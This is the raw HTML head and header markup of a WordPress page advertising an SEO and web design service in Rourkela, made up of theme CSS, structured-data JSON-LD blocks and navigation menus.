:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='dashicons-css' href='https://dutyhour.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='dashicons-css' href='https://dutyhour.com/wp-includes/css/dashicons.min.css?ver=6.9' media="not all" />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?display=swap&family=Inter:400,600,400,600%7CSpartan:500,500,600,700&#038;subset=latin&#038;ver=1706125024" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?display=swap&family=Inter:400,600,400,600%7CSpartan:500,500,600,700&#038;subset=latin&#038;ver=1706125024" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?display=swap&family=Inter:400,600,400,600%7CSpartan:500,500,600,700&#038;subset=latin&#038;ver=1706125024" /></noscript>






<link rel="https://api.w.org/" href="https://dutyhour.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dutyhour.com/wp-json/wp/v2/pages/4592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dutyhour.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dutyhour.com/?p=4592' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Schema optimized by Schema Pro --><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https://schema.org","@type":"HomeAndConstructionBusiness","name":"Call : 9430111000","url":"https://dutyhour.com","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":[""],"opens":"","closes":""}],"geo":{"@type":"GeoCoordinates","latitude":"","longitude":""}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https://schema.org","@type":"Review","itemReviewed":{"@type":"LocalBusiness","name":"Call : 9430111000"},"reviewBody":"Quick Booking\t\t\n\t\tYour Appointment\n \n\n\n\n\n\n\n\n\n\n\n\n\n      \n    \n\n      \n    \n\n      Service*ElectricianPlumberCarpenterPainterBeauticianCar Wash\n    \n\n     DayTodayTomorrow\n    \n\n      \n    \n\n\n\t\t\n\t\t\tSERVICEBOOK DUTY HOUR BEST SEO EXPERTLocal SEO Service\t\t\n\t\t\t\t\t\t        \n\t\t\t\tLocal SEO Expert\t\t\t\t\n\t\t\tBOOK NOW\t\t\t\t\n\t\t\t\t\t\t        \n\t\t\t\tWebsite Designing\t\t\t\t\n\t\t\tBOOK NOW\t\t\t\t\n\t\t\tJUST CALL & NEGOTIATEFIND BY YOURSELFBest Local SEO Expert in ROURKELA\t\t\n\t\t\n\n\t\t\n\t\tNo listings found.","datePublished":"2021-01-20T00:15:49","author":{"@type":"Person","name":"Duty Hour","sameAs":"https://dutyhour.com/our-service/rourkela/seo-web-designing-service-in-rourkela/"},"publisher":{"@type":"Organization","name":"Duty Hour","sameAs":"https://dutyhour.com/our-service/rourkela/seo-web-designing-service-in-rourkela/"}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script data-jetpack-boost="ignore" type="application/ld+json">[]</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https://schema.org","@type":"Service","name":"SEO Web Designing Service in Rourkela","serviceType":"Quick Booking\t\t\n\t\tYour Appointment\n \n\n\n\n\n\n\n\n\n\n\n\n\n      \n    \n\n      \n    \n\n      Service*ElectricianPlumberCarpenterPainterBeauticianCar Wash\n    \n\n     DayTodayTomorrow\n    \n\n      \n    \n\n\n\t\t\n\t\t\tSERVICEBOOK DUTY HOUR BEST SEO EXPERTLocal SEO Service\t\t\n\t\t\t\t\t\t        \n\t\t\t\tLocal SEO Expert\t\t\t\t\n\t\t\tBOOK NOW\t\t\t\t\n\t\t\t\t\t\t        \n\t\t\t\tWebsite Designing\t\t\t\t\n\t\t\tBOOK NOW\t\t\t\t\n\t\t\tJUST CALL & NEGOTIATEFIND BY YOURSELFBest Local SEO Expert in ROURKELA\t\t\n\t\t\n\n\t\t\n\t\tNo listings found.","provider":{"@type":"LocalBusiness","name":"Call : 9430111000"},"description":"Quick Booking\t\t\n\t\tYour Appointment\n \n\n\n\n\n\n\n\n\n\n\n\n\n      \n    \n\n      \n    \n\n      Service*ElectricianPlumberCarpenterPainterBeauticianCar Wash\n    \n\n     DayTodayTomorrow\n    \n\n      \n    \n\n\n\t\t\n\t\t\tSERVICEBOOK DUTY HOUR BEST SEO EXPERTLocal SEO Service\t\t\n\t\t\t\t\t\t        \n\t\t\t\tLocal SEO Expert\t\t\t\t\n\t\t\tBOOK NOW\t\t\t\t\n\t\t\t\t\t\t        \n\t\t\t\tWebsite Designing\t\t\t\t\n\t\t\tBOOK NOW\t\t\t\t\n\t\t\tJUST CALL & NEGOTIATEFIND BY YOURSELFBest Local SEO Expert in ROURKELA\t\t\n\t\t\n\n\t\t\n\t\tNo listings found."}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home","url":"https:\/\/dutyhour.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Full Homepage","url":"https:\/\/dutyhour.com\/full-home\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Company","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"About Us","url":"https:\/\/dutyhour.com\/about-us\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Team","url":"https:\/\/dutyhour.com\/our-team\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our History","url":"https:\/\/dutyhour.com\/our-history\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog","url":"https:\/\/dutyhour.com\/blog\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Services","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Service","url":"https:\/\/dutyhour.com\/our-service\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Work","url":"https:\/\/dutyhour.com\/our-work\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Support","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Contact Us","url":"https:\/\/dutyhour.com\/contact\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"FAQ","url":"https:\/\/dutyhour.com\/faq\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Duty Hour","url":"https:\/\/dutyhour.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/dutyhour.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/dutyhour.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/dutyhour.com\/our-service\/","name":"Our Service"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/dutyhour.com\/our-service\/rourkela\/","name":"Rourkela"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/dutyhour.com\/our-service\/rourkela\/seo-web-designing-service-in-rourkela\/","name":"SEO Web Designing Service in Rourkela"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://dutyhour.com/wp-content/uploads/2022/06/cropped-Home-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dutyhour.com/wp-content/uploads/2022/06/cropped-Home-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dutyhour.com/wp-content/uploads/2022/06/cropped-Home-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dutyhour.com/wp-content/uploads/2022/06/cropped-Home-Icon-270x270.png" />

<style id="cleenday_set-dynamic-css" title="dynamic-css" class="redux-options-output">#side-panel .side-panel_sidebar{padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px;}</style><noscript><link rel='stylesheet' id='all-css-d73a0f798bbc0dc75c488fa9c46dd258' href='https://dutyhour.com/wp-content/boost-cache/static/fe1ed768f0.min.css' type='text/css' media='all' /></noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='all-css-d73a0f798bbc0dc75c488fa9c46dd258' href='https://dutyhour.com/wp-content/boost-cache/static/fe1ed768f0.min.css' type='text/css' media="not all" />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-4592 page-child parent-pageid-4335 wp-theme-cleenday latepoint wp-schema-pro-2.7.13">
                <header class="wgl-theme-header">                <div class="wgl-site-header">
                    <div class="container-wrapper">                    </div>
            <div class='mobile_nav_wrapper' data-mobile-width='1200'>
            <div class="container-wrapper">
                <div class="wgl-menu_overlay"></div>
                <div class="wgl-menu_outer ">
                    <div class="wgl-menu-outer_header">
                        <div class="mobile-hamburger-close">
                            <div class="hamburger-box">
                                <div class="hamburger-inner">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="wgl-menu-outer_content">                            <nav class="primary-nav"><div class="wgl-logotype-container default_logo"><a href="https://dutyhour.com/"><h1 class="logo-name">Duty Hour</h1></a></div><ul id="menu-menu" class="menu"><li id="menu-item-10200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-10200"><a href="https://dutyhour.com/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10205"><a href="https://dutyhour.com/full-home/"><span><span class="item_text">Full Homepage</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10210"><a><span><span class="item_text">Our Company</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://dutyhour.com/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10208"><a href="https://dutyhour.com/our-team/"><span><span class="item_text">Our Team</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10206"><a href="https://dutyhour.com/our-history/"><span><span class="item_text">Our History</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10202"><a href="https://dutyhour.com/blog/"><span><span class="item_text">Blog</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-10211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10211"><a><span><span class="item_text">Services</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10207" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-10207"><a href="https://dutyhour.com/our-service/"><span><span class="item_text">Our Service</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10209"><a href="https://dutyhour.com/our-work/"><span><span class="item_text">Our Work</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-10212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10212"><a><span><span class="item_text">Support</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203"><a href="https://dutyhour.com/contact/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10204"><a href="https://dutyhour.com/faq/"><span><span class="item_text">FAQ</span></span><i class="menu-item__plus"></i></a></li></ul>
</li></ul>                            </nav>                    </div>
                </div>
            </div>
            </div>                </div><div class='wgl-sticky-header wgl-sticky-element' data-style="scroll_up"><div class="container-wrapper"></div></div><div class='wgl-mobile-header wgl-sticky-element' style="background-color: rgba(49,49,49, 1);color: #ffffff;" data-style="standard"><div class='container-wrapper'>            <div class="wgl-header-row">
            <div class="wgl-container">
            <div class="wgl-header-row_wrapper" style="height: 60px;">
                <div class="header_side display_grow h_align_left">
                <div class="header_area_container">
                <nav class="primary-nav"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-10200"><a href="https://dutyhour.com/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10205"><a href="https://dutyhour.com/full-home/"><span><span class="item_text">Full Homepage</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10210"><a><span><span class="item_text">Our Company</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://dutyhour.com/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10208"><a href="https://dutyhour.com/our-team/"><span><span class="item_text">Our Team</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10206"><a href="https://dutyhour.com/our-history/"><span><span class="item_text">Our History</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10202"><a href="https://dutyhour.com/blog/"><span><span class="item_text">Blog</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10211"><a><span><span class="item_text">Services</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-10207"><a href="https://dutyhour.com/our-service/"><span><span class="item_text">Our Service</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10209"><a href="https://dutyhour.com/our-work/"><span><span class="item_text">Our Work</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10212"><a><span><span class="item_text">Support</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203"><a href="https://dutyhour.com/contact/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10204"><a href="https://dutyhour.com/faq/"><span><span class="item_text">FAQ</span></span><i class="menu-item__plus"></i></a></li></ul>
</li></ul>                </nav>

                <div class="hamburger-box">
                    <div class="hamburger-inner">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>

                </div>
                </div>
                <div class="header_side display_grow h_align_center">
	                <div class="header_area_container"><div class="wgl-logotype-container logo-mobile"><a href="https://dutyhour.com/"><img class="logo-mobile" src="http://dutyhour.com/wp-content/uploads/2024/01/New-Logo-4.webp" alt="logotype" style="height: 48px;"></a></div>	                </div>
                </div>
                <div class="header_side display_grow h_align_right">
                    <div class="header_area_container">
            <div class="header_search search_standard"  style="height: 60px;">
                <div  class="wgl-search elementor-search header_search-button-wrapper" role="button" id="cleenday_search_697e9d58afa01">
                    <div class="header_search-button flaticon-null-2"></div>
                    <div class="header_search-close flaticon-close"></div>
                </div>                    <div class="header_search-field">	                        <div class="header_search-close flaticon-close"></div><form role="search" method="get" action="https://dutyhour.com/" class="search-form"><input required type="text" id="search-form-697e9d58afaab" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-null-2"></i></form>                    </div>            </div>                    </div>
                </div>

            </div>
            </div>
            </div>
            <div class='mobile_nav_wrapper' data-mobile-width='1200'>
            <div class="container-wrapper">
                <div class="wgl-menu_overlay"></div>
                <div class="wgl-menu_outer ">
                    <div class="wgl-menu-outer_header">
